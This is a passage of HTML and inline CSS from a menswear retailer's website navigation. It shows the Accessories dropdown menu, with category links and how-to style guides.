.navigationItem-4077791573 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Accessories"
href="https://www.charlestyrwhitt.com/eu/mens-accessories/"
class="navigationItem-4077791573 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Accessories
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Accessories Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Accessories
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1453851177 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1453851177 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1453851177 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1453851177 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/"
       class="navigationLink-1453851177 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all accessories
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8046090566 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8046090566 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8046090566 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8046090566 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/new-season/"
       class="navigationLink-8046090566 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        new accessories
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7296757651 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7296757651 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7296757651 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7296757651 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7296757651) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7296757651 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Category 
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2379932414 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2379932414 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2379932414 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2379932414 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/"
       class="navigationLink-2379932414 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3698076908 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3698076908 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3698076908 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3698076908 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/new-season/"
       class="navigationLink-3698076908 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5758520940 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5758520940 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5758520940 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5758520940 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/socks/"
       class="navigationLink-5758520940 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Socks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5668376900 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5668376900 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5668376900 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5668376900 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-ties/"
       class="navigationLink-5668376900 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ties & Bow-Ties
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6954180960 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6954180960 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6954180960 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6954180960 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/belts/"
       class="navigationLink-6954180960 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Belts & Braces
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4656250688 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4656250688 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4656250688 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4656250688 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/cufflinks/"
       class="navigationLink-4656250688 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cufflinks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3763210542 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3763210542 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3763210542 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3763210542 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/collar-tie-accessories/"
       class="navigationLink-3763210542 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collar & Tie Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3529677663 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3529677663 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3529677663 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3529677663 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/pocket-squares/"
       class="navigationLink-3529677663 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pocket Squares
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4492533219 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4492533219 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4492533219 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4492533219 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/boxer-shorts/"
       class="navigationLink-4492533219 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Underwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5389441038 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5389441038 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5389441038 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5389441038 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/scarves/"
       class="navigationLink-5389441038 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gloves & Scarves
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6858439804 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6858439804 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6858439804 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6858439804 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/leather-goods/"
       class="navigationLink-6858439804 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Leather Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1350130537 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1350130537 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1350130537 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1350130537 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/accessories-leather/"
       class="navigationLink-1350130537 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Bags & Wallets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9748591357 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9748591357 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9748591357 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9748591357 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/evening-accessories/"
       class="navigationLink-9748591357 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Evening Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5328737468 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5328737468 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5328737468 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5328737468 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/umbrellas/"
       class="navigationLink-5328737468 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Umbrellas
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5923224522 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5923224522 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5923224522 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5923224522 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/umbrellas/"
       class="navigationLink-5923224522 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Umbrellas
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9666750838 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9666750838 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9666750838 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9666750838 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-accessories/"
       class="navigationLink-9666750838 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Accessories
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6812550947 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6812550947 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6812550947 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6812550947 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6812550947) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6812550947 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        How to Guides
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6176707021 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6176707021 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6176707021 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6176707021 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/"
       class="navigationLink-6176707021 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2352124483 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2352124483 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2352124483 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2352124483 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-tie-a-four-in-hand-knot.html"
       class="navigationLink-2352124483 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Tie a Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1442869398 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1442869398 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1442869398 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1442869398 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-tie-a-bow-tie.html"
       class="navigationLink-1442869398 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Tie a Bow Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1253433525 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1253433525 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1253433525 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1253433525 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-fold-a-pocket-square.html"
       class="navigationLink-1253433525 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to fold a pocket square 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9844424132 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9844424132 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9844424132 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9844424132 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/gift-cards/email"
       class="navigationLink-9844424132 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        FEATURED
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8511642111 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8511642111 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8511642111 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8511642111 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/gift-cards/email"
       class="navigationLink-8511642111 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gift Vouchers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8290224431 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8290224431 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8290224431 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8290224431 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-accessories/"
       class="navigationLink-8290224431 
       mls-m-top-l d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8756626813 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8756626813 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8756626813 {
            font-size: 16px;
            font-weight: 400;
